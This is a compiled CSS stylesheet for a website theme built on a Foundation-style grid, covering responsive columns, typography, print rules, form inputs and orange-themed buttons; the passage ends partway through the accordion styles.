.row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 64em) { .row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .large-collapse > .column, .large-collapse > .columns { padding-right: 0; padding-left: 0; }
  .large-uncollapse > .column, .large-uncollapse > .columns { padding-right: 0.9375rem; padding-left: 0.9375rem; } }

@media screen and (min-width: 78.75em) { .xlarge-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .xlarge-offset-0 { margin-left: 0%; }
  .xlarge-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-offset-1 { margin-left: 8.33333%; }
  .xlarge-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-offset-2 { margin-left: 16.66667%; }
  .xlarge-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-offset-3 { margin-left: 25%; }
  .xlarge-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .xlarge-offset-4 { margin-left: 33.33333%; }
  .xlarge-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-offset-5 { margin-left: 41.66667%; }
  .xlarge-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .xlarge-offset-6 { margin-left: 50%; }
  .xlarge-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .xlarge-offset-7 { margin-left: 58.33333%; }
  .xlarge-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .xlarge-offset-8 { margin-left: 66.66667%; }
  .xlarge-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .xlarge-offset-9 { margin-left: 75%; }
  .xlarge-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .xlarge-offset-10 { margin-left: 83.33333%; }
  .xlarge-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-offset-11 { margin-left: 91.66667%; }
  .xlarge-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-1 > .column, .xlarge-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-2 > .column, .xlarge-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-3 > .column, .xlarge-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-4 > .column, .xlarge-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-5 > .column, .xlarge-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .xlarge-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-6 > .column, .xlarge-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-7 > .column, .xlarge-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .xlarge-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-8 > .column, .xlarge-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 78.75em) and (min-width: 78.75em) { .xlarge-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 78.75em) { .row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .xlarge-collapse > .column, .xlarge-collapse > .columns { padding-right: 0; padding-left: 0; }
  .xlarge-uncollapse > .column, .xlarge-uncollapse > .columns { padding-right: 0.9375rem; padding-left: 0.9375rem; } }

.shrink { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; max-width: 100%; }

.column-block { margin-bottom: 2.5rem; }

.column-block > :last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .column-block { margin-bottom: 1.875rem; }
  .column-block > :last-child { margin-bottom: 0; } }

div, dl, dt, dd, ul, ol, li, h1, #sub-banner-container .sub-banner__heading, #sub-banner-container h1, h2, .callout-counter .message, h3, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

p { margin-bottom: 1.875rem; font-size: inherit; line-height: 1.6; text-rendering: optimizeLegibility; }

em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: bold; line-height: inherit; }

small { font-size: 80%; line-height: inherit; }

h1, #sub-banner-container .sub-banner__heading, #sub-banner-container h1, .h1, h2, .callout-counter .message, .h2, .contact_flat-form .flat-form_heading, h3, .h3, h4, .h4, h5, .h5, h6, .h6 { font-family: "Playfair Display", "Poppins", "Helvetica Neue", Roboto, Arial, sans-serif; font-style: normal; font-weight: bold; color: #2C2C2C; text-rendering: optimizeLegibility; }

h1 small, #sub-banner-container .sub-banner__heading small, #sub-banner-container h1 small, .h1 small, h2 small, .callout-counter .message small, .h2 small, .contact_flat-form .flat-form_heading small, h3 small, .h3 small, h4 small, .h4 small, h5 small, .h5 small, h6 small, .h6 small { line-height: 0; color: #EAEAEA; }

banner-heading, .banner-heading { font-size: 2.125rem; line-height: 1.25; margin-top: 0; margin-bottom: 1rem; }

banner-message, .banner-message { font-size: 1rem; line-height: 1.25; margin-top: 0; margin-bottom: 1rem; }

sub-banner-heading, .sub-banner-heading { font-size: 1.875rem; line-height: 1.25; margin-top: 0; margin-bottom: 1rem; }

sub-banner-message, .sub-banner-message { font-size: 1rem; line-height: 1.25; margin-top: 0; margin-bottom: 1rem; }

h1, #sub-banner-container .sub-banner__heading, #sub-banner-container h1, .h1 { font-size: 1.875rem; line-height: 1.25; margin-top: 0; margin-bottom: 1rem; }

h2, .callout-counter .message, .h2, .contact_flat-form .flat-form_heading { font-size: 1.875rem; line-height: 1.25; margin-top: 0; margin-bottom: 1rem; }

h3, .h3 { font-size: 1.375rem; line-height: 1.25; margin-top: 0; margin-bottom: 1rem; }

h4, .h4 { font-size: 1.125rem; line-height: 1.25; margin-top: 0; margin-bottom: 1rem; }

h5, .h5 { font-size: 1.125rem; line-height: 1.25; margin-top: 0; margin-bottom: 1rem; }

h6, .h6 { font-size: 1rem; line-height: 1.25; margin-top: 0; margin-bottom: 1rem; }

@media print, screen and (min-width: 40em) { banner-heading, .banner-heading { font-size: 2.5rem; }
  banner-message, .banner-message { font-size: 1.25rem; }
  sub-banner-heading, .sub-banner-heading { font-size: 2.8125rem; }
  sub-banner-message, .sub-banner-message { font-size: 1.25rem; }
  h1, #sub-banner-container .sub-banner__heading, #sub-banner-container h1, .h1 { font-size: 2.375rem; }
   h2, .callout-counter .message, .h2, .contact_flat-form .flat-form_heading { font-size: 2.125rem; }
  h3, .h3 { font-size: 1.5625rem; }
  h4, .h4 { font-size: 1.25rem; }
  h5, .h5 { font-size: 1.125rem; }
  h6, .h6 { font-size: 1.125rem; } }

@media print, screen and (min-width: 64em) { banner-heading, .banner-heading { font-size: 3.125rem; }
  banner-message, .banner-message { font-size: 1.375rem; }
  sub-banner-heading, .sub-banner-heading { font-size: 3.75rem; }
  sub-banner-message, .sub-banner-message { font-size: 1.4375rem; }
  h1, #sub-banner-container .sub-banner__heading, #sub-banner-container h1, .h1 { font-size: 2.8125rem; }
   h2, .callout-counter .message, .h2, .contact_flat-form .flat-form_heading { font-size: 2.375rem; }
  h3, .h3 { font-size: 1.5rem; }
  h4, .h4 { font-size: 1.375rem; }
  h5, .h5 { font-size: 1.25rem; }
  h6, .h6 { font-size: 1.125rem; } }

a { line-height: inherit; color: #FD6D26; text-decoration: none; cursor: pointer; }

a:hover, a:focus { color: #e74e02; }

a img { border: 0; }

hr { clear: both; max-width: 78.75rem; height: 0; margin: 1.875rem auto; border-top: 0; border-right: 0; border-bottom: 1px solid #EAEAEA; border-left: 0; }

ul, ol, dl { margin-bottom: 1.875rem; list-style-position: outside; line-height: 1.6; }

li { font-size: inherit; }

ul { margin-left: 1.25rem; list-style-type: disc; }

ol { margin-left: 1.25rem; }

ul ul, ol ul, ul ol, ol ol { margin-left: 1.25rem; margin-bottom: 0; }

dl { margin-bottom: 1rem; }

dl dt { margin-bottom: 0.3rem; font-weight: bold; }

blockquote { margin: 0 0 1.875rem; padding: 0.5625rem 1.25rem 0 1.1875rem; border-left: 1px solid #EAEAEA; }

blockquote, blockquote p { line-height: 1.6; color: #707070; }

abbr, abbr[title] { border-bottom: 1px dotted #000; cursor: help; text-decoration: none; }

figure { margin: 0; }

kbd { margin: 0; padding: 0.125rem 0.25rem 0; background-color: #F8F8F8; font-family: Consolas, "Liberation Mono", Courier, monospace; color: #000; border-radius: 0.625rem; }

.subheader { margin-top: 0.2rem; margin-bottom: 0.5rem; font-weight: normal; line-height: 1.4; color: #707070; }

.lead { font-size: 20px; line-height: 1.6; }

.stat { font-size: 2.5rem; line-height: 1; }

p + .stat { margin-top: -1rem; }

ul.no-bullet, ol.no-bullet { margin-left: 0; list-style: none; }

.cite-block, cite { display: block; color: #707070; font-size: 0.8125rem; }

.cite-block:before, cite:before { content: "— "; }

.code-inline, code { border: 1px solid #EAEAEA; background-color: #F8F8F8; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: normal; color: #000; display: inline; max-width: 100%; word-wrap: break-word; padding: 0.125rem 0.3125rem 0.0625rem; }

.code-block { border: 1px solid #EAEAEA; background-color: #F8F8F8; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: normal; color: #000; display: block; overflow: auto; white-space: pre; padding: 1rem; margin-bottom: 1.5rem; }

.text-left { text-align: left; }

.text-right { text-align: right; }

.text-center { text-align: center; }

.text-justify { text-align: justify; }

@media print, screen and (min-width: 40em) { .medium-text-left { text-align: left; }
  .medium-text-right { text-align: right; }
  .medium-text-center { text-align: center; }
  .medium-text-justify { text-align: justify; } }

@media print, screen and (min-width: 64em) { .large-text-left { text-align: left; }
  .large-text-right { text-align: right; }
  .large-text-center { text-align: center; }
  .large-text-justify { text-align: justify; } }

@media screen and (min-width: 78.75em) { .xlarge-text-left { text-align: left; }
  .xlarge-text-right { text-align: right; }
  .xlarge-text-center { text-align: center; }
  .xlarge-text-justify { text-align: justify; } }

.show-for-print { display: none !important; }

@media print { * { background: transparent !important; color: black !important; -webkit-print-color-adjust: economy; color-adjust: economy; -webkit-box-shadow: none !important; box-shadow: none !important; text-shadow: none !important; }
  .show-for-print { display: block !important; }
  .hide-for-print { display: none !important; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  .ir a:after, a[href^='javascript:']:after, a[href^='#']:after { content: ''; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  pre, blockquote { border: 1px solid #707070; page-break-inside: avoid; }
  thead { display: table-header-group; }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: 0.5cm; }
  p, h2, .callout-counter .message, h3 { orphans: 3; widows: 3; }
   h2, .callout-counter .message, h3 { page-break-after: avoid; }
  .print-break-inside { page-break-inside: auto; } }

[type='text'], [type='password'], [type='date'], [type='datetime'], [type='datetime-local'], [type='month'], [type='week'], [type='email'], [type='number'], [type='search'], [type='tel'], [type='time'], [type='url'], [type='color'], textarea { display: block; -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; height: 2.4375rem; margin: 0 0 1rem; padding: 0.5rem; border: 1px solid #EAEAEA; border-radius: 0.625rem; background-color: #fff; -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); font-family: inherit; font-size: 1rem; font-weight: normal; line-height: 1.5; color: #000; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; -webkit-appearance: none; -moz-appearance: none; appearance: none; }

[type='text']:focus, [type='password']:focus, [type='date']:focus, [type='datetime']:focus, [type='datetime-local']:focus, [type='month']:focus, [type='week']:focus, [type='email']:focus, [type='number']:focus, [type='search']:focus, [type='tel']:focus, [type='time']:focus, [type='url']:focus, [type='color']:focus, textarea:focus { outline: none; border: 1px solid #707070; background-color: #fff; -webkit-box-shadow: 0 0 5px #EAEAEA; box-shadow: 0 0 5px #EAEAEA; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

textarea { max-width: 100%; }

textarea[rows] { height: auto; }

input:disabled, input[readonly], textarea:disabled, textarea[readonly] { background-color: #F8F8F8; cursor: not-allowed; }

[type='submit'], [type='button'] { -webkit-appearance: none; -moz-appearance: none; appearance: none; border-radius: 0.625rem; }

input[type="search"] { -webkit-box-sizing: border-box; box-sizing: border-box; }

::-webkit-input-placeholder { color: #EAEAEA; }

::-moz-placeholder { color: #EAEAEA; }

:-ms-input-placeholder { color: #EAEAEA; }

::-ms-input-placeholder { color: #EAEAEA; }

::placeholder { color: #EAEAEA; }

[type='file'], [type='checkbox'], [type='radio'] { margin: 0 0 1rem; }

[type='checkbox'] + label, [type='radio'] + label { display: inline-block; vertical-align: baseline; margin-left: 0.5rem; margin-right: 1rem; margin-bottom: 0; }

[type='checkbox'] + label[for], [type='radio'] + label[for] { cursor: pointer; }

label > [type='checkbox'], label > [type='radio'] { margin-right: 0.5rem; }

[type='file'] { width: 100%; }

label { display: block; margin: 0; font-size: 0.875rem; font-weight: normal; line-height: 1.8; color: #000; }

label.middle { margin: 0 0 1rem; padding: 0.5625rem 0; }

.help-text { margin-top: -0.5rem; font-size: 0.8125rem; font-style: italic; color: #000; }

.input-group { display: -webkit-box; display: -ms-flexbox; display: flex; width: 100%; margin-bottom: 1rem; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.input-group > :first-child, .input-group > :first-child.input-group-button > * { border-radius: 0.625rem 0 0 0.625rem; }

.input-group > :last-child, .input-group > :last-child.input-group-button > * { border-radius: 0 0.625rem 0.625rem 0; }

.input-group-label, .input-group-field, .input-group-button, .input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { margin: 0; white-space: nowrap; }

.input-group-label { padding: 0 1rem; border: 1px solid #EAEAEA; background: #F8F8F8; color: #000; text-align: center; white-space: nowrap; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.input-group-label:first-child { border-right: 0; }

.input-group-label:last-child { border-left: 0; }

.input-group-field { border-radius: 0; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; min-width: 0; }

.input-group-button { padding-top: 0; padding-bottom: 0; text-align: center; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { -ms-flex-item-align: stretch; align-self: stretch; height: auto; padding-top: 0; padding-bottom: 0; font-size: 1rem; }

fieldset { margin: 0; padding: 0; border: 0; }

legend { max-width: 100%; margin-bottom: 0.5rem; }

.fieldset { margin: 1.125rem 0; padding: 1.25rem; border: 1px solid #EAEAEA; }

.fieldset legend { margin: 0; margin-left: -0.1875rem; padding: 0 0.1875rem; }

select { height: 2.4375rem; margin: 0 0 1rem; padding: 0.5rem; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 1px solid #EAEAEA; border-radius: 0.625rem; background-color: #fff; font-family: inherit; font-size: 1rem; font-weight: normal; line-height: 1.5; color: #000; background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%28112, 112, 112%29'></polygon></svg>"); background-origin: content-box; background-position: right -1rem center; background-repeat: no-repeat; background-size: 9px 6px; padding-right: 1.5rem; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

@media screen and (min-width: 0\0) { select { background-image: url("[data-uri]"); } }

select:focus { outline: none; border: 1px solid #707070; background-color: #fff; -webkit-box-shadow: 0 0 5px #EAEAEA; box-shadow: 0 0 5px #EAEAEA; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

select:disabled { background-color: #F8F8F8; cursor: not-allowed; }

select::-ms-expand { display: none; }

select[multiple] { height: auto; background-image: none; }

select:not([multiple]) { padding-top: 0; padding-bottom: 0; }

.is-invalid-input:not(:focus) { border-color: #cc4b37; background-color: #faedeb; }

.is-invalid-input:not(:focus)::-webkit-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-moz-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus):-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::placeholder { color: #cc4b37; }

.is-invalid-label { color: #cc4b37; }

.form-error { display: none; margin-top: -0.5rem; margin-bottom: 1rem; font-size: 0.75rem; font-weight: bold; color: #cc4b37; }

.form-error.is-visible { display: block; }

.button { display: inline-block; vertical-align: middle; margin: 0 0 1.875rem 0; padding: 1rem 1.875rem; border: 2px solid transparent; border-radius: 0; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-family: inherit; font-size: 1.125rem; font-weight: 500; -webkit-appearance: none; line-height: 1; text-align: center; cursor: pointer; }

[data-whatinput='mouse'] .button { outline: 0; }

.button.tiny { font-size: 0.6rem; }

.button.small { font-size: 0.75rem; }

.button.large { font-size: 1.25rem; }

.button.expanded { display: block; width: 100%; margin-right: 0; margin-left: 0; }

.button, .button.disabled, .button[disabled], .button.disabled:hover, .button[disabled]:hover, .button.disabled:focus, .button[disabled]:focus { background-color: #FD6D26; color: #fff; }

.button:hover, .button:focus { background-color: #F25202; color: #fff; }

.button.primary, .button.banner-slider-cta-button__1, .button.primary.disabled, .button.disabled.banner-slider-cta-button__1, .button.primary[disabled], .button.banner-slider-cta-button__1[disabled], .button.primary.disabled:hover, .button.disabled.banner-slider-cta-button__1:hover, .button.primary[disabled]:hover, .button.banner-slider-cta-button__1[disabled]:hover, .button.primary.disabled:focus, .button.disabled.banner-slider-cta-button__1:focus, .button.primary[disabled]:focus, .button.banner-slider-cta-button__1[disabled]:focus { background-color: #FD6D26; color: #fff; }

.button.primary:hover, .button.banner-slider-cta-button__1:hover, .button.primary:focus, .button.banner-slider-cta-button__1:focus { background-color: #e74e02; color: #fff; }

.button.secondary, .button.secondary.disabled, .button.secondary[disabled], .button.secondary.disabled:hover, .button.secondary[disabled]:hover, .button.secondary.disabled:focus, .button.secondary[disabled]:focus { background-color: #2c2c2c; color: #fff; }

.button.secondary:hover, .button.secondary:focus { background-color: #232323; color: #fff; }

.button.third, .button.third.disabled, .button.third[disabled], .button.third.disabled:hover, .button.third[disabled]:hover, .button.third.disabled:focus, .button.third[disabled]:focus { background-color: #2C2C2C; color: #fff; }

.button.third:hover, .button.third:focus { background-color: #232323; color: #fff; }

.button.success, .button.success.disabled, .button.success[disabled], .button.success.disabled:hover, .button.success[disabled]:hover, .button.success.disabled:focus, .button.success[disabled]:focus { background-color: #3adb76; color: #fff; }

.button.success:hover, .button.success:focus { background-color: #22bb5b; color: #fff; }

.button.warning, .button.warning.disabled, .button.warning[disabled], .button.warning.disabled:hover, .button.warning[disabled]:hover, .button.warning.disabled:focus, .button.warning[disabled]:focus { background-color: #ffae00; color: #fff; }

.button.warning:hover, .button.warning:focus { background-color: #cc8b00; color: #fff; }

.button.alert, .button.alert.disabled, .button.alert[disabled], .button.alert.disabled:hover, .button.alert[disabled]:hover, .button.alert.disabled:focus, .button.alert[disabled]:focus { background-color: #cc4b37; color: #fff; }

.button.alert:hover, .button.alert:focus { background-color: #a53b2a; color: #fff; }

.button.hollow, .button.hollow:hover, .button.hollow:focus, .button.hollow.disabled, .button.hollow.disabled:hover, .button.hollow.disabled:focus, .button.hollow[disabled], .button.hollow[disabled]:hover, .button.hollow[disabled]:focus { background-color: transparent; }

.button.hollow, .button.hollow.disabled, .button.hollow[disabled], .button.hollow.disabled:hover, .button.hollow[disabled]:hover, .button.hollow.disabled:focus, .button.hollow[disabled]:focus { border: 2px solid #FD6D26; color: #FD6D26; }

.button.hollow:hover, .button.hollow:focus { border-color: #903101; color: #903101; }

.button.hollow.primary, .button.hollow.banner-slider-cta-button__1, .button.hollow.primary.disabled, .button.hollow.disabled.banner-slider-cta-button__1, .button.hollow.primary[disabled], .button.hollow.banner-slider-cta-button__1[disabled], .button.hollow.primary.disabled:hover, .button.hollow.disabled.banner-slider-cta-button__1:hover, .button.hollow.primary[disabled]:hover, .button.hollow.banner-slider-cta-button__1[disabled]:hover, .button.hollow.primary.disabled:focus, .button.hollow.disabled.banner-slider-cta-button__1:focus, .button.hollow.primary[disabled]:focus, .button.hollow.banner-slider-cta-button__1[disabled]:focus { border: 2px solid #FD6D26; color: #FD6D26; }

.button.hollow.primary:hover, .button.hollow.banner-slider-cta-button__1:hover, .button.hollow.primary:focus, .button.hollow.banner-slider-cta-button__1:focus { border-color: #903101; color: #903101; }

.button.hollow.secondary, .button.hollow.secondary.disabled, .button.hollow.secondary[disabled], .button.hollow.secondary.disabled:hover, .button.hollow.secondary[disabled]:hover, .button.hollow.secondary.disabled:focus, .button.hollow.secondary[disabled]:focus { border: 2px solid #2c2c2c; color: #2c2c2c; }

.button.hollow.secondary:hover, .button.hollow.secondary:focus { border-color: #161616; color: #161616; }

.button.hollow.third, .button.hollow.third.disabled, .button.hollow.third[disabled], .button.hollow.third.disabled:hover, .button.hollow.third[disabled]:hover, .button.hollow.third.disabled:focus, .button.hollow.third[disabled]:focus { border: 2px solid #2C2C2C; color: #2C2C2C; }

.button.hollow.third:hover, .button.hollow.third:focus { border-color: #161616; color: #161616; }

.button.hollow.success, .button.hollow.success.disabled, .button.hollow.success[disabled], .button.hollow.success.disabled:hover, .button.hollow.success[disabled]:hover, .button.hollow.success.disabled:focus, .button.hollow.success[disabled]:focus { border: 2px solid #3adb76; color: #3adb76; }

.button.hollow.success:hover, .button.hollow.success:focus { border-color: #157539; color: #157539; }

.button.hollow.warning, .button.hollow.warning.disabled, .button.hollow.warning[disabled], .button.hollow.warning.disabled:hover, .button.hollow.warning[disabled]:hover, .button.hollow.warning.disabled:focus, .button.hollow.warning[disabled]:focus { border: 2px solid #ffae00; color: #ffae00; }

.button.hollow.warning:hover, .button.hollow.warning:focus { border-color: #805700; color: #805700; }

.button.hollow.alert, .button.hollow.alert.disabled, .button.hollow.alert[disabled], .button.hollow.alert.disabled:hover, .button.hollow.alert[disabled]:hover, .button.hollow.alert.disabled:focus, .button.hollow.alert[disabled]:focus { border: 2px solid #cc4b37; color: #cc4b37; }

.button.hollow.alert:hover, .button.hollow.alert:focus { border-color: #67251a; color: #67251a; }

.button.clear, .button.clear:hover, .button.clear:focus, .button.clear.disabled, .button.clear.disabled:hover, .button.clear.disabled:focus, .button.clear[disabled], .button.clear[disabled]:hover, .button.clear[disabled]:focus { border-color: transparent; background-color: transparent; }

.button.clear, .button.clear.disabled, .button.clear[disabled], .button.clear.disabled:hover, .button.clear[disabled]:hover, .button.clear.disabled:focus, .button.clear[disabled]:focus { color: #FD6D26; }

.button.clear:hover, .button.clear:focus { color: #903101; }

.button.clear.primary, .button.clear.banner-slider-cta-button__1, .button.clear.primary.disabled, .button.clear.disabled.banner-slider-cta-button__1, .button.clear.primary[disabled], .button.clear.banner-slider-cta-button__1[disabled], .button.clear.primary.disabled:hover, .button.clear.disabled.banner-slider-cta-button__1:hover, .button.clear.primary[disabled]:hover, .button.clear.banner-slider-cta-button__1[disabled]:hover, .button.clear.primary.disabled:focus, .button.clear.disabled.banner-slider-cta-button__1:focus, .button.clear.primary[disabled]:focus, .button.clear.banner-slider-cta-button__1[disabled]:focus { color: #FD6D26; }

.button.clear.primary:hover, .button.clear.banner-slider-cta-button__1:hover, .button.clear.primary:focus, .button.clear.banner-slider-cta-button__1:focus { color: #903101; }

.button.clear.secondary, .button.clear.secondary.disabled, .button.clear.secondary[disabled], .button.clear.secondary.disabled:hover, .button.clear.secondary[disabled]:hover, .button.clear.secondary.disabled:focus, .button.clear.secondary[disabled]:focus { color: #2c2c2c; }

.button.clear.secondary:hover, .button.clear.secondary:focus { color: #161616; }

.button.clear.third, .button.clear.third.disabled, .button.clear.third[disabled], .button.clear.third.disabled:hover, .button.clear.third[disabled]:hover, .button.clear.third.disabled:focus, .button.clear.third[disabled]:focus { color: #2C2C2C; }

.button.clear.third:hover, .button.clear.third:focus { color: #161616; }

.button.clear.success, .button.clear.success.disabled, .button.clear.success[disabled], .button.clear.success.disabled:hover, .button.clear.success[disabled]:hover, .button.clear.success.disabled:focus, .button.clear.success[disabled]:focus { color: #3adb76; }

.button.clear.success:hover, .button.clear.success:focus { color: #157539; }

.button.clear.warning, .button.clear.warning.disabled, .button.clear.warning[disabled], .button.clear.warning.disabled:hover, .button.clear.warning[disabled]:hover, .button.clear.warning.disabled:focus, .button.clear.warning[disabled]:focus { color: #ffae00; }

.button.clear.warning:hover, .button.clear.warning:focus { color: #805700; }

.button.clear.alert, .button.clear.alert.disabled, .button.clear.alert[disabled], .button.clear.alert.disabled:hover, .button.clear.alert[disabled]:hover, .button.clear.alert.disabled:focus, .button.clear.alert[disabled]:focus { color: #cc4b37; }

.button.clear.alert:hover, .button.clear.alert:focus { color: #67251a; }

.button.disabled, .button[disabled] { opacity: 0.25; cursor: not-allowed; }

.button.dropdown::after { display: block; width: 0; height: 0; border: inset 0.4em; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #fff transparent transparent; position: relative; top: 0.4em; display: inline-block; float: right; margin-left: 1.875rem; }

.button.dropdown.hollow::after, .button.dropdown.clear::after { border-top-color: #FD6D26; }

.button.dropdown.hollow.primary::after, .button.dropdown.hollow.banner-slider-cta-button__1::after, .button.dropdown.clear.primary::after, .button.dropdown.clear.banner-slider-cta-button__1::after { border-top-color: #FD6D26; }

.button.dropdown.hollow.secondary::after, .button.dropdown.clear.secondary::after { border-top-color: #2c2c2c; }

.button.dropdown.hollow.third::after, .button.dropdown.clear.third::after { border-top-color: #2C2C2C; }

.button.dropdown.hollow.success::after, .button.dropdown.clear.success::after { border-top-color: #3adb76; }

.button.dropdown.hollow.warning::after, .button.dropdown.clear.warning::after { border-top-color: #ffae00; }

.button.dropdown.hollow.alert::after, .button.dropdown.clear.alert::after { border-top-color: #cc4b37; }

.button.arrow-only::after { top: -0.1em; float: none; margin-left: 0; }

a.button:hover, a.button:focus { text-decoration: none; }

.accordion { margin-left: 0; background: #fff; list-style-type: none; }

.accordion[disabled] .accordion-title { cursor: not-allowed; }

.accordion-item:first-child > :first-child { border-radius: 0.625rem 0.625rem 0 0; }

.accordion-item:last-child > :last-child { border-radius: 0 0 0.625rem 0.625rem; }

.accordion-title { position: relative; display: block; padding: 1.25rem 1rem; border: 1px solid #F8F8F8; border-bottom: 0; font-size: 0.75rem; line-height: 1; color: #FD6D26; }

